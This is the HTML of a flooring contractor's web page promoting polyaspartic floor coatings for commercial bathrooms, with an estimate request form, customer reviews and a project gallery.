                    <div class="col-6 col-md-6 col-lg-8 p-0">
                        <div class="site-navigation">
                                                        <div class="phone-cta">
                                <div class="d-none d-xl-flex phone-group">
                                                                        <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                    </div>
                                
                                <div class="d-block d-xl-none">
                                                                        <a class="phone-popup-trigger light-gray dark-accent circle-icon" href="tel:7277324923">
                                        <div class="invisible">Phone Number</div>
                                        <i class="fa fa-phone fa-flip-horizontal"></i>
                                    </a>
                                </div>
                                
                                                                
                                                                    
                                                                            
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary" >Get a Free Estimate</a>                                        
                                                                                
                                                                        
                                                                
                                                                
                            </div>
                                                        <div class="navigation-primary" role="navigation" aria-label="Primary Navigation">
                                <ul id="menu-mock-menu" class="d-none d-xl-flex"><li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-558 current_page_item menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/" aria-current="page">Bathroom Floor Coating</a></li>
	<li id="menu-item-3852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li id="menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li id="menu-item-3851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li id="menu-item-3853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a href="/locations/texas/">Texas</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="/locations/tennessee/">Tennessee</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="/locations/florida/">Florida</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="/locations/arizona/">Arizona</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="/locations/north-carolina/">North Carolina</a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2220"><a href="/locations/alabama/">Alabama</a></li>
	<li id="menu-item-3792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3792"><a href="https://www.guardiangarage.com/locations/kentucky/">Kentucky</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://www.guardiangarage.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="https://www.guardiangarage.com/faqs/">FAQs</a></li>
	<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="https://www.guardiangarage.com/blog/">Blog</a></li>
	<li id="menu-item-1441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1441"><a href="https://guardiangarage.isolvedhire.com/jobmap/">Careers</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://www.guardiangarage.com/referral/">Referral</a></li>
</ul>
</li>
<li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3861"><a href="https://www.guardiangarage.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://www.guardiangarage.com/before-and-after/">Before and After</a></li>
</ul>
</li>
</ul>                                <a class="hamburger-wrapper d-xl-none dark-accent light-primary circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado" ><b></b><b></b><b></b></div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>        
                
    </nav>
</header><!-- #masthead -->
	
		<div  class="phone-popup-box-fancybox light" id="phone-popup-box-mobile" style="display: none;">
		<div class="phone-popup-box" >
			<div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>		</div>
	</div>

		
	<div  id="content" class="site-content d-block ">
<div  class="section section-banner gradient-hidden ">

    
        
        <div class="banner-slider lazy-slider">
        
                            <div class="slide">
                    
                                                                <picture>
                                                                                    <source srcset="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg" type="image/jpeg">                            <img src="https://www.guardiangarage.com/wp-content/uploads/2023/10/Bathroom-Page-Banner-1.jpg" alt="Bathroom-Page-Banner-1"  />
                        </picture>
                        <div class="slide-bg space-fill bg-full bg-fixed" style="background-position: ;" role="img" aria-label="Bathroom-Page-Banner-1"></div>
                                    </div>
                
                            
                    </div>
    
        
        
</div>

<div  class="section section-main-content-block ">
    <div class="container-fluid">
        <div class="row justify-content-center">
            <div class="col-10 p-0">

                <div class="row">
                    <div id="primary" class="content-area col light col-xl-8">
                        <main id="main" class="site-main">

                            
<article id="post-558" class="post-558 page type-page status-publish hentry">

	<div class="entry-content">
		<h1>Bathrooms</h1>
<p>We’ve proudly served businesses across <a href="https://www.guardiangarage.com/locations/florida/">Florida</a>, <a href="https://www.guardiangarage.com/locations/georgia/">Georgia</a>, <a href="https://www.guardiangarage.com/locations/tennessee/">Tennessee</a>,<a href="https://www.guardiangarage.com/locations/north-carolina/"> North Carolina</a>, <a href="https://www.guardiangarage.com/locations/arizona/">Arizona</a>, and <a href="https://www.guardiangarage.com/locations/texas/">Texas</a>, delivering high-performance flooring solutions built to last. Every element of your commercial space tells customers a story about your business … including the bathrooms. Make sure your commercial bathroom flooring is clean, safe, healthy and always well cared for. A durable commercial bathroom flooring coating can protect the functionality and visual appeal of your restrooms, and <a href="https://www.guardiangarage.com/">Guardian Garage Floors</a> has all the tools, techniques and technologies to properly complete every phase of your flooring project. We serve businesses in many Tennessee and Georgia communities.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1477" src="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-300x200.jpg" alt="Bathrooms" width="570" height="380" srcset="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-300x200.jpg 300w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-1024x683.jpg 1024w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-768x512.jpg 768w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1-1536x1024.jpg 1536w, https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_20210611_123302_01-1.jpg 1920w" sizes="(max-width: 570px) 100vw, 570px" /></p>
<h3>ADVANTAGES OF POLYASPARTIC FLOORING</h3>
<p>There are several advantages to installing a polyaspartic coating on commercial bathroom flooring, including:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>Improved safety</strong>. Your commercial bathroom is subjected to sanitizing wash-downs on a daily basis, which can cause the floors to be very slippery. With customers coming in and out, you don’t want to expose anyone to slips and falls. Our floor coatings resist liquid penetration and reduce the likelihood of injuries, making them ideal solutions for damp commercial bathroom settings.</li>
<li><strong>Increased durability</strong>. Your commercial bathroom is a high-traffic area, and that can soon lead to wear and tear. Our floor coatings are strong enough to resist scratches, dents, peeling and fading, making them long-lasting and economical options for your facility.</li>
</ul>
</li>
</ul>
<ul>
<li><strong>Greater appeal</strong>. Your commercial bathroom should match the rest of your building. Our talented technicians can install a wide range of color and texture options, so you can customize a floor that complements your building’s color schemes and your business’s brand.</li>
</ul>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	</article><!-- #post-## -->
                        </main><!-- #main -->
                    </div><!-- #primary -->
                    
                    
<aside id="secondary" class="col-xl-4">

        <div class="sidebar-wrapper">
    
            
                                <div class="sidebar-form to-animate fade fadeInUp">
                    <div  class="offer-form dark">
                        <div  class="form-text-wrapper">
                            <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                            <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
                        </div>
                        <div class="wpforms-container wpforms-container-full offer-form dark wpforms-render-modern" id="wpforms-2253"><form id="wpforms-form-2253" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2253" method="post" enctype="multipart/form-data" action="/commercial-flooring/bathrooms/" data-token="b6fc5523673d2c54555e8d8375733e0b" data-token-time="1768775177"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2253-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2253-field_1-error" required></div><div id="wpforms-2253-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2253-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2253-field_2-error" required></div><div id="wpforms-2253-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2253-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2253-field_4-error" required></div><div id="wpforms-2253-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2253-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2253-field_6-error" required></div><div id="wpforms-2253-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2253-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div>		<div id="wpforms-2253-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2253-field_3" >Field Hear Hidden</label>
			<input type="text" id="wpforms-2253-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2253-field_10-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2253-field_10" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2253-field_10" class="wpforms-field-large" name="wpforms[fields][10]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2253-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2253-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2253-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2253-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2253-field_9-container" class="wpforms-field wpforms-field-html" data-field-id="9"><div id="wpforms-2253-field_9" aria-errormessage="wpforms-2253-field_9-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2253"><input type="hidden" name="page_title" value="Bathrooms"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/commercial-flooring/bathrooms/"><input type="hidden" name="page_id" value="558"><input type="hidden" name="wpforms[post_id]" value="558"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2253" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                        <div  class="d-block d-lg-none">
                            <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
                        </div>
                    </div>
                <div  class="gradient-overlay primary-to-secondary-full"></div>
            </div>
                        
            
                        
                            
                        <a href="https://www.guardiangarage.com/contact-us/" class="sidebar-cta to-animate fade fadeInUp dark">
                            <div class="content-wrapper zindex-5" >
                                                                <div class="sidebar-small-title">Have Peace of Mind</div>
                                                                <h2 class="heading5">Lifetime Warranty</h2>
                                <p>Guardian Garage Floors protects your investment with an industry-leading warranty.</p>
                                <div  class="btn btn-primary" >Contact Us </div>                            </div>
                            <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div  class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay primary-to-secondary-full "></div></div>                        </a>
                        
                                        
                                    
                                
                        
                
        
    </div>
</aside><!-- #secondary -->                    
                </div>

            </div>
        </div>
    </div>
</div>
<div  class="section section-reviews section-reviews-1 dark ">
        <div class="container-fluid zindex-5">

        <div class="row justify-content-center">
            <div class="col-10 p-0">

                <div class="row">
                    <div class="col-12 col-lg-4">
                                                <div class="reviews-blurb dark-white to-animate stagger-children">
                                                                                    <h2 class="light-gray dark-white">Customer Reviews</h2>
                                                        <p><!-- Module:Wysiwyg --></p>
<p class="MsoNormal">Guardian Garage Floors has maintained a reputation for excellence in the communities we serve. Don&#8217;t just take our word for it; hear what our satisfied customers have to say.</p>
                            <div class="button-group justify-content-lg-start">                                
                                <a href="https://www.guardiangarage.com/reviews/" class="btn btn-primary" >Read Our Reviews</a>                            </div>
                        </div>
                                            </div>
                    <div class="col-12 col-lg-8">
                        <div class="to-animate fade fadeInLeft">
                            <div class="reviews-wrapper"><div class="reviews-slider bg-white"><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“I was apprehensive about having our garage floor finished, as it had been finished before and the workmanship was horrible. I have to say I was blown away with the workmanship, the material, the professional workers, the respect for my time, and the end product. What a refreshing experience. The workmanship was far beyond my expectations and what surprised me the most is that the work was accomplished in a shorter time than I could have imagined and when complete, the garage was neat, clean, and dust free. Great experience.”</p><div class="details"><span class="author">Dan O.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“We had a great experience with Guardian Garage Floors. From receiving the estimate, to scheduling, to the day of install, the process was seamless and our floors look great! We went over in detail what the process was and were also provided with instructions for care and cleaning after install was complete. Thank you!”</p><div class="details"><span class="author">Alicia B.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“This is our second Guardian Garage Floor installation. The first was in Texas and there was no doubt that we wanted Guardian to the garage of our new house in Tennessee. They did a great job in all respects from the upfront quote through scheduling and installation. We highly recommend Guardian. You just cannot beat the quality of their product and their service!”</p><div class="details"><span class="author">Dave P.</span></div></div></div><div class="slider-dots"></div></div>                        </div>
                                            </div>
                </div>

            </div>
        </div>

    </div>

            <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate type-custom bg-fixed  no-repeat bg-cover bg-center lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/floor-bg.jpg"><div class="gradient-overlay  primary-to-secondary-dark no-multiply "></div></div>    </div>
    
    <div  class="section section-gallery section-gallery-1 ">
                <div class="container-fluid no-gutters">
            <div class="row justify-content-center">
                <div class="col-10">

                    <div class="tab-container">
                        <div class="row nav-wrapper  ">
                            <div class="col gallery-title"><h2>Get Inspired</h2></div>
                            <div class="col">
                            
                                                            
                                                                
                                    <ul class="nav gallery-nav" role="tablist">
                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-1" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-1" 
                                                role="tab" 
                                                aria-controls="gal-1-content-1" 
                                                aria-selected="true">View All</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="" 
                                                id="gal-1-tab-2" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-2" 
                                                role="tab" 
                                                aria-controls="gal-1-content-2" 
                                                aria-selected="true">Residential</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                                    
                                            <li>
                                                <a 
                                                class="active" 
                                                id="gal-1-tab-3" 
                                                data-toggle="tab" 
                                                href="#gal-1-content-3" 
                                                role="tab" 
                                                aria-controls="gal-1-content-3" 
                                                aria-selected="true">Commercial</a>
                                            </li>
                                            
                                                                                        
                                                                                        
                                                                            
                                    </ul>
                                    
                                                                
                                                                    
                            </div>
                        </div>
                    </div> <!-- .tab-container -->
            
                    <div class="tab-content">
                        
                                                        
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-1"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-1">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 1 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/guardian-137-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 2 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-1024x683.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 3 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/back_patio_marketing-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 4 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/nc-stairs-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 5 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2024/10/gallery-4-1024x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 6 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-51-1024x577.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-7 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 7 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/factory-floor-1024x722.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-8 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 8 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/az-orbit-wartermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 9 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_1626-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo-.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 10 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/camel-no-black-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo.png" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 11 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/dovetail-watermark-logo-1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-12 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-11" data-product="11">
            <div class="invisible">Image Link 12 for View All Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
